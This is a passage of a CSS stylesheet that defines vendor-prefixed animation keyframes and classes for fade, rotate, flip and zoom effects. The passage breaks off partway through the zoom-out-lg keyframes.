    opacity: 0;
    -webkit-transform: translateX(-1500px);
         -o-transform: translateX(-1500px);
            transform: translateX(-1500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
}
.fade-in-left-lg {
  -webkit-animation-name: fade-in-left-lg;
       -o-animation-name: fade-in-left-lg;
          animation-name: fade-in-left-lg;
}
@-webkit-keyframes fade-out-left-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1500px);
            transform: translateX(-1500px);
  }
}
@-o-keyframes fade-out-left-lg {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
       transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(-1500px);
       transform: translateX(-1500px);
  }
}
@keyframes fade-out-left-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1500px);
         -o-transform: translateX(-1500px);
            transform: translateX(-1500px);
  }
}
.fade-out-left-lg {
  -webkit-animation-name: fade-out-left-lg;
       -o-animation-name: fade-out-left-lg;
          animation-name: fade-out-left-lg;
}
@-webkit-keyframes fade-in-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(500px);
            transform: translateX(500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-o-keyframes fade-in-right {
  0% {
    opacity: 0;
    -o-transform: translateX(500px);
       transform: translateX(500px);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
       transform: translateX(0);
  }
}
@keyframes fade-in-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(500px);
         -o-transform: translateX(500px);
            transform: translateX(500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
}
.fade-in-right {
  -webkit-animation-name: fade-in-right;
       -o-animation-name: fade-in-right;
          animation-name: fade-in-right;
}
@-webkit-keyframes fade-out-right {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(500px);
            transform: translateX(500px);
  }
}
@-o-keyframes fade-out-right {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
       transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(500px);
       transform: translateX(500px);
  }
}
@keyframes fade-out-right {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(500px);
         -o-transform: translateX(500px);
            transform: translateX(500px);
  }
}
.fade-out-right {
  -webkit-animation-name: fade-out-right;
       -o-animation-name: fade-out-right;
          animation-name: fade-out-right;
}
@-webkit-keyframes fade-in-right-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
            transform: translateX(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-o-keyframes fade-in-right-sm {
  0% {
    opacity: 0;
    -o-transform: translateX(100px);
       transform: translateX(100px);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
       transform: translateX(0);
  }
}
@keyframes fade-in-right-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
         -o-transform: translateX(100px);
            transform: translateX(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
}
.fade-in-right-sm {
  -webkit-animation-name: fade-in-right-sm;
       -o-animation-name: fade-in-right-sm;
          animation-name: fade-in-right-sm;
}
@-webkit-keyframes fade-out-right-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100px);
            transform: translateX(100px);
  }
}
@-o-keyframes fade-out-right-sm {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
       transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(100px);
       transform: translateX(100px);
  }
}
@keyframes fade-out-right-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100px);
         -o-transform: translateX(100px);
            transform: translateX(100px);
  }
}
.fade-out-right-sm {
  -webkit-animation-name: fade-out-right-sm;
       -o-animation-name: fade-out-right-sm;
          animation-name: fade-out-right-sm;
}
@-webkit-keyframes fade-in-right-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateX(1500px);
            transform: translateX(1500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-o-keyframes fade-in-right-lg {
  0% {
    opacity: 0;
    -o-transform: translateX(1500px);
       transform: translateX(1500px);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
       transform: translateX(0);
  }
}
@keyframes fade-in-right-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateX(1500px);
         -o-transform: translateX(1500px);
            transform: translateX(1500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
}
.fade-in-right-lg {
  -webkit-animation-name: fade-in-right-lg;
       -o-animation-name: fade-in-right-lg;
          animation-name: fade-in-right-lg;
}
@-webkit-keyframes fade-out-right-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(1500px);
            transform: translateX(1500px);
  }
}
@-o-keyframes fade-out-right-lg {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
       transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(1500px);
       transform: translateX(1500px);
  }
}
@keyframes fade-out-right-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(1500px);
         -o-transform: translateX(1500px);
            transform: translateX(1500px);
  }
}
.fade-out-right-lg {
  -webkit-animation-name: fade-out-right-lg;
       -o-animation-name: fade-out-right-lg;
          animation-name: fade-out-right-lg;
}
@-webkit-keyframes rotate-in {
  0% {
    opacity: 0;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    -webkit-transform-origin: center center;
            transform-origin: center center;
  }
  100% {
    opacity: 1;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: center center;
            transform-origin: center center;
  }
}
@-o-keyframes rotate-in {
  0% {
    opacity: 0;
    -o-transform: rotate(-90deg);
       transform: rotate(-90deg);
    -o-transform-origin: center center;
       transform-origin: center center;
  }
  100% {
    opacity: 1;
    -o-transform: rotate(0);
       transform: rotate(0);
    -o-transform-origin: center center;
       transform-origin: center center;
  }
}
@keyframes rotate-in {
  0% {
    opacity: 0;
    -webkit-transform: rotate(-90deg);
         -o-transform: rotate(-90deg);
            transform: rotate(-90deg);
    -webkit-transform-origin: center center;
         -o-transform-origin: center center;
            transform-origin: center center;
  }
  100% {
    opacity: 1;
    -webkit-transform: rotate(0);
         -o-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: center center;
         -o-transform-origin: center center;
            transform-origin: center center;
  }
}
.rotate-in {
  -webkit-animation-name: rotate-in;
       -o-animation-name: rotate-in;
          animation-name: rotate-in;
}
@-webkit-keyframes rotate-out {
  0% {
    opacity: 1;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: center center;
            transform-origin: center center;
  }
  100% {
    opacity: 0;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    -webkit-transform-origin: center center;
            transform-origin: center center;
  }
}
@-o-keyframes rotate-out {
  0% {
    opacity: 1;
    -o-transform: rotate(0);
       transform: rotate(0);
    -o-transform-origin: center center;
       transform-origin: center center;
  }
  100% {
    opacity: 0;
    -o-transform: rotate(90deg);
       transform: rotate(90deg);
    -o-transform-origin: center center;
       transform-origin: center center;
  }
}
@keyframes rotate-out {
  0% {
    opacity: 1;
    -webkit-transform: rotate(0);
         -o-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: center center;
         -o-transform-origin: center center;
            transform-origin: center center;
  }
  100% {
    opacity: 0;
    -webkit-transform: rotate(90deg);
         -o-transform: rotate(90deg);
            transform: rotate(90deg);
    -webkit-transform-origin: center center;
         -o-transform-origin: center center;
            transform-origin: center center;
  }
}
.rotate-out {
  -webkit-animation-name: rotate-out;
       -o-animation-name: rotate-out;
          animation-name: rotate-out;
}
@-webkit-keyframes rotate-in-sm {
  0% {
    opacity: 0;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
    -webkit-transform-origin: center center;
            transform-origin: center center;
  }
  100% {
    opacity: 1;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: center center;
            transform-origin: center center;
  }
}
@-o-keyframes rotate-in-sm {
  0% {
    opacity: 0;
    -o-transform: rotate(-45deg);
       transform: rotate(-45deg);
    -o-transform-origin: center center;
       transform-origin: center center;
  }
  100% {
    opacity: 1;
    -o-transform: rotate(0);
       transform: rotate(0);
    -o-transform-origin: center center;
       transform-origin: center center;
  }
}
@keyframes rotate-in-sm {
  0% {
    opacity: 0;
    -webkit-transform: rotate(-45deg);
         -o-transform: rotate(-45deg);
            transform: rotate(-45deg);
    -webkit-transform-origin: center center;
         -o-transform-origin: center center;
            transform-origin: center center;
  }
  100% {
    opacity: 1;
    -webkit-transform: rotate(0);
         -o-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: center center;
         -o-transform-origin: center center;
            transform-origin: center center;
  }
}
.rotate-in-sm {
  -webkit-animation-name: rotate-in-sm;
       -o-animation-name: rotate-in-sm;
          animation-name: rotate-in-sm;
}
@-webkit-keyframes rotate-out-sm {
  0% {
    opacity: 1;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: center center;
            transform-origin: center center;
  }
  100% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transform-origin: center center;
            transform-origin: center center;
  }
}
@-o-keyframes rotate-out-sm {
  0% {
    opacity: 1;
    -o-transform: rotate(0);
       transform: rotate(0);
    -o-transform-origin: center center;
       transform-origin: center center;
  }
  100% {
    opacity: 0;
    -o-transform: rotate(45deg);
       transform: rotate(45deg);
    -o-transform-origin: center center;
       transform-origin: center center;
  }
}
@keyframes rotate-out-sm {
  0% {
    opacity: 1;
    -webkit-transform: rotate(0);
         -o-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: center center;
         -o-transform-origin: center center;
            transform-origin: center center;
  }
  100% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
         -o-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transform-origin: center center;
         -o-transform-origin: center center;
            transform-origin: center center;
  }
}
.rotate-out-sm {
  -webkit-animation-name: rotate-out-sm;
       -o-animation-name: rotate-out-sm;
          animation-name: rotate-out-sm;
}
@-webkit-keyframes rotate-in-lg {
  0% {
    opacity: 0;
    -webkit-transform: rotate(-180deg);
            transform: rotate(-180deg);
    -webkit-transform-origin: center center;
            transform-origin: center center;
  }
  100% {
    opacity: 1;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: center center;
            transform-origin: center center;
  }
}
@-o-keyframes rotate-in-lg {
  0% {
    opacity: 0;
    -o-transform: rotate(-180deg);
       transform: rotate(-180deg);
    -o-transform-origin: center center;
       transform-origin: center center;
  }
  100% {
    opacity: 1;
    -o-transform: rotate(0);
       transform: rotate(0);
    -o-transform-origin: center center;
       transform-origin: center center;
  }
}
@keyframes rotate-in-lg {
  0% {
    opacity: 0;
    -webkit-transform: rotate(-180deg);
         -o-transform: rotate(-180deg);
            transform: rotate(-180deg);
    -webkit-transform-origin: center center;
         -o-transform-origin: center center;
            transform-origin: center center;
  }
  100% {
    opacity: 1;
    -webkit-transform: rotate(0);
         -o-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: center center;
         -o-transform-origin: center center;
            transform-origin: center center;
  }
}
.rotate-in-lg {
  -webkit-animation-name: rotate-in-lg;
       -o-animation-name: rotate-in-lg;
          animation-name: rotate-in-lg;
}
@-webkit-keyframes rotate-out-lg {
  0% {
    opacity: 1;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: center center;
            transform-origin: center center;
  }
  100% {
    opacity: 0;
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
    -webkit-transform-origin: center center;
            transform-origin: center center;
  }
}
@-o-keyframes rotate-out-lg {
  0% {
    opacity: 1;
    -o-transform: rotate(0);
       transform: rotate(0);
    -o-transform-origin: center center;
       transform-origin: center center;
  }
  100% {
    opacity: 0;
    -o-transform: rotate(180deg);
       transform: rotate(180deg);
    -o-transform-origin: center center;
       transform-origin: center center;
  }
}
@keyframes rotate-out-lg {
  0% {
    opacity: 1;
    -webkit-transform: rotate(0);
         -o-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: center center;
         -o-transform-origin: center center;
            transform-origin: center center;
  }
  100% {
    opacity: 0;
    -webkit-transform: rotate(180deg);
         -o-transform: rotate(180deg);
            transform: rotate(180deg);
    -webkit-transform-origin: center center;
         -o-transform-origin: center center;
            transform-origin: center center;
  }
}
.rotate-out-lg {
  -webkit-animation-name: rotate-out-lg;
       -o-animation-name: rotate-out-lg;
          animation-name: rotate-out-lg;
}
@-webkit-keyframes flip-in-x {
  0% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateX(90deg);
            transform: perspective(550px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateX(0deg);
            transform: perspective(550px) rotateX(0deg);
  }
}
@-o-keyframes flip-in-x {
  0% {
    opacity: 0;
    transform: perspective(550px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    transform: perspective(550px) rotateX(0deg);
  }
}
@keyframes flip-in-x {
  0% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateX(90deg);
            transform: perspective(550px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateX(0deg);
            transform: perspective(550px) rotateX(0deg);
  }
}
.flip-in-x {
  -webkit-animation-name: flip-in-x;
       -o-animation-name: flip-in-x;
          animation-name: flip-in-x;

  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}
@-webkit-keyframes flip-out-x {
  0% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateX(0deg);
            transform: perspective(550px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateX(90deg);
            transform: perspective(550px) rotateX(90deg);
  }
}
@-o-keyframes flip-out-x {
  0% {
    opacity: 1;
    transform: perspective(550px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    transform: perspective(550px) rotateX(90deg);
  }
}
@keyframes flip-out-x {
  0% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateX(0deg);
            transform: perspective(550px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateX(90deg);
            transform: perspective(550px) rotateX(90deg);
  }
}
.flip-out-x {
  -webkit-animation-name: flip-out-x;
       -o-animation-name: flip-out-x;
          animation-name: flip-out-x;

  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}
@-webkit-keyframes flip-in-x-nr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateX(90deg);
            transform: perspective(100px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateX(0deg);
            transform: perspective(100px) rotateX(0deg);
  }
}
@-o-keyframes flip-in-x-nr {
  0% {
    opacity: 0;
    transform: perspective(100px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    transform: perspective(100px) rotateX(0deg);
  }
}
@keyframes flip-in-x-nr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateX(90deg);
            transform: perspective(100px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateX(0deg);
            transform: perspective(100px) rotateX(0deg);
  }
}
.flip-in-x-nr {
  -webkit-animation-name: flip-in-x-nr;
       -o-animation-name: flip-in-x-nr;
          animation-name: flip-in-x-nr;

  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}
@-webkit-keyframes flip-out-x-nr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateX(0deg);
            transform: perspective(100px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateX(90deg);
            transform: perspective(100px) rotateX(90deg);
  }
}
@-o-keyframes flip-out-x-nr {
  0% {
    opacity: 1;
    transform: perspective(100px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    transform: perspective(100px) rotateX(90deg);
  }
}
@keyframes flip-out-x-nr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateX(0deg);
            transform: perspective(100px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateX(90deg);
            transform: perspective(100px) rotateX(90deg);
  }
}
.flip-out-x-nr {
  -webkit-animation-name: flip-out-x-nr;
       -o-animation-name: flip-out-x-nr;
          animation-name: flip-out-x-nr;

  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}
@-webkit-keyframes flip-in-x-fr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateX(90deg);
            transform: perspective(1000px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateX(0deg);
            transform: perspective(1000px) rotateX(0deg);
  }
}
@-o-keyframes flip-in-x-fr {
  0% {
    opacity: 0;
    transform: perspective(1000px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    transform: perspective(1000px) rotateX(0deg);
  }
}
@keyframes flip-in-x-fr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateX(90deg);
            transform: perspective(1000px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateX(0deg);
            transform: perspective(1000px) rotateX(0deg);
  }
}
.flip-in-x-fr {
  -webkit-animation-name: flip-in-x-fr;
       -o-animation-name: flip-in-x-fr;
          animation-name: flip-in-x-fr;

  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}
@-webkit-keyframes flip-out-x-fr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateX(0deg);
            transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateX(90deg);
            transform: perspective(1000px) rotateX(90deg);
  }
}
@-o-keyframes flip-out-x-fr {
  0% {
    opacity: 1;
    transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    transform: perspective(1000px) rotateX(90deg);
  }
}
@keyframes flip-out-x-fr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateX(0deg);
            transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateX(90deg);
            transform: perspective(1000px) rotateX(90deg);
  }
}
.flip-out-x-fr {
  -webkit-animation-name: flip-out-x-fr;
       -o-animation-name: flip-out-x-fr;
          animation-name: flip-out-x-fr;

  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}
@-webkit-keyframes flip-in-y {
  0% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateY(90deg);
            transform: perspective(550px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateY(0deg);
            transform: perspective(550px) rotateY(0deg);
  }
}
@-o-keyframes flip-in-y {
  0% {
    opacity: 0;
    transform: perspective(550px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    transform: perspective(550px) rotateY(0deg);
  }
}
@keyframes flip-in-y {
  0% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateY(90deg);
            transform: perspective(550px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateY(0deg);
            transform: perspective(550px) rotateY(0deg);
  }
}
.flip-in-y {
  -webkit-animation-name: flip-in-y;
       -o-animation-name: flip-in-y;
          animation-name: flip-in-y;

  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}
@-webkit-keyframes flip-out-y {
  0% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateY(0deg);
            transform: perspective(550px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateY(90deg);
            transform: perspective(550px) rotateY(90deg);
  }
}
@-o-keyframes flip-out-y {
  0% {
    opacity: 1;
    transform: perspective(550px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    transform: perspective(550px) rotateY(90deg);
  }
}
@keyframes flip-out-y {
  0% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateY(0deg);
            transform: perspective(550px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateY(90deg);
            transform: perspective(550px) rotateY(90deg);
  }
}
.flip-out-y {
  -webkit-animation-name: flip-out-y;
       -o-animation-name: flip-out-y;
          animation-name: flip-out-y;

  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}
@-webkit-keyframes flip-in-y-nr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateY(90deg);
            transform: perspective(100px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateY(0deg);
            transform: perspective(100px) rotateY(0deg);
  }
}
@-o-keyframes flip-in-y-nr {
  0% {
    opacity: 0;
    transform: perspective(100px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    transform: perspective(100px) rotateY(0deg);
  }
}
@keyframes flip-in-y-nr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateY(90deg);
            transform: perspective(100px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateY(0deg);
            transform: perspective(100px) rotateY(0deg);
  }
}
.flip-in-y-nr {
  -webkit-animation-name: flip-in-y-nr;
       -o-animation-name: flip-in-y-nr;
          animation-name: flip-in-y-nr;

  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}
@-webkit-keyframes flip-out-y-nr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateY(0deg);
            transform: perspective(100px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateY(90deg);
            transform: perspective(100px) rotateY(90deg);
  }
}
@-o-keyframes flip-out-y-nr {
  0% {
    opacity: 1;
    transform: perspective(100px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    transform: perspective(100px) rotateY(90deg);
  }
}
@keyframes flip-out-y-nr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateY(0deg);
            transform: perspective(100px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateY(90deg);
            transform: perspective(100px) rotateY(90deg);
  }
}
.flip-out-y-nr {
  -webkit-animation-name: flip-out-y-nr;
       -o-animation-name: flip-out-y-nr;
          animation-name: flip-out-y-nr;

  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}
@-webkit-keyframes flip-in-y-fr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateY(90deg);
            transform: perspective(1000px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateY(0deg);
            transform: perspective(1000px) rotateY(0deg);
  }
}
@-o-keyframes flip-in-y-fr {
  0% {
    opacity: 0;
    transform: perspective(1000px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    transform: perspective(1000px) rotateY(0deg);
  }
}
@keyframes flip-in-y-fr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateY(90deg);
            transform: perspective(1000px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateY(0deg);
            transform: perspective(1000px) rotateY(0deg);
  }
}
.flip-in-y-fr {
  -webkit-animation-name: flip-in-y-fr;
       -o-animation-name: flip-in-y-fr;
          animation-name: flip-in-y-fr;

  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}
@-webkit-keyframes flip-out-y-fr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateY(0deg);
            transform: perspective(1000px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateY(90deg);
            transform: perspective(1000px) rotateY(90deg);
  }
}
@-o-keyframes flip-out-y-fr {
  0% {
    opacity: 1;
    transform: perspective(1000px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    transform: perspective(1000px) rotateY(90deg);
  }
}
@keyframes flip-out-y-fr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateY(0deg);
            transform: perspective(1000px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateY(90deg);
            transform: perspective(1000px) rotateY(90deg);
  }
}
.flip-out-y-fr {
  -webkit-animation-name: flip-out-y-fr;
       -o-animation-name: flip-out-y-fr;
          animation-name: flip-out-y-fr;

  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}
@-webkit-keyframes zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: scale(.7);
            transform: scale(.7);
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes zoom-in {
  0% {
    opacity: 0;
    -o-transform: scale(.7);
       transform: scale(.7);
  }
  100% {
    opacity: 1;
  }
}
@keyframes zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: scale(.7);
         -o-transform: scale(.7);
            transform: scale(.7);
  }
  100% {
    opacity: 1;
  }
}
.zoom-in {
  -webkit-animation-name: zoom-in;
       -o-animation-name: zoom-in;
          animation-name: zoom-in;
}
@-webkit-keyframes zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(.7);
            transform: scale(.7);
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes zoom-out {
  0% {
    opacity: 1;
    -o-transform: scale(1);
       transform: scale(1);
  }
  50% {
    opacity: 0;
    -o-transform: scale(.7);
       transform: scale(.7);
  }
  100% {
    opacity: 0;
  }
}
@keyframes zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
         -o-transform: scale(1);
            transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(.7);
         -o-transform: scale(.7);
            transform: scale(.7);
  }
  100% {
    opacity: 0;
  }
}
.zoom-out {
  -webkit-animation-name: zoom-out;
       -o-animation-name: zoom-out;
          animation-name: zoom-out;
}
@-webkit-keyframes zoom-in-sm {
  0% {
    opacity: 0;
    -webkit-transform: scale(.95);
            transform: scale(.95);
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes zoom-in-sm {
  0% {
    opacity: 0;
    -o-transform: scale(.95);
       transform: scale(.95);
  }
  100% {
    opacity: 1;
  }
}
@keyframes zoom-in-sm {
  0% {
    opacity: 0;
    -webkit-transform: scale(.95);
         -o-transform: scale(.95);
            transform: scale(.95);
  }
  100% {
    opacity: 1;
  }
}
.zoom-in-sm {
  -webkit-animation-name: zoom-in-sm;
       -o-animation-name: zoom-in-sm;
          animation-name: zoom-in-sm;
}
@-webkit-keyframes zoom-out-sm {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(.95);
            transform: scale(.95);
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes zoom-out-sm {
  0% {
    opacity: 1;
    -o-transform: scale(1);
       transform: scale(1);
  }
  50% {
    opacity: 0;
    -o-transform: scale(.95);
       transform: scale(.95);
  }
  100% {
    opacity: 0;
  }
}
@keyframes zoom-out-sm {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
         -o-transform: scale(1);
            transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(.95);
         -o-transform: scale(.95);
            transform: scale(.95);
  }
  100% {
    opacity: 0;
  }
}
.zoom-out-sm {
  -webkit-animation-name: zoom-out-sm;
       -o-animation-name: zoom-out-sm;
          animation-name: zoom-out-sm;
}
@-webkit-keyframes zoom-in-lg {
  0% {
    opacity: 0;
    -webkit-transform: scale(.4);
            transform: scale(.4);
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes zoom-in-lg {
  0% {
    opacity: 0;
    -o-transform: scale(.4);
       transform: scale(.4);
  }
  100% {
    opacity: 1;
  }
}
@keyframes zoom-in-lg {
  0% {
    opacity: 0;
    -webkit-transform: scale(.4);
         -o-transform: scale(.4);
            transform: scale(.4);
  }
  100% {
    opacity: 1;
  }
}
.zoom-in-lg {
  -webkit-animation-name: zoom-in-lg;
       -o-animation-name: zoom-in-lg;
          animation-name: zoom-in-lg;
}
@-webkit-keyframes zoom-out-lg {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(.4);
            transform: scale(.4);
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes zoom-out-lg {
  0% {
    opacity: 1;
    -o-transform: scale(1);
       transform: scale(1);
  }
  50% {
    opacity: 0;
    -o-transform: scale(.4);
       transform: scale(.4);
  }
  100% {
    opacity: 0;
  }
}
@keyframes zoom-out-lg {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
         -o-transform: scale(1);
            transform: scale(1);
  }
  50% {
    opacity: 0;
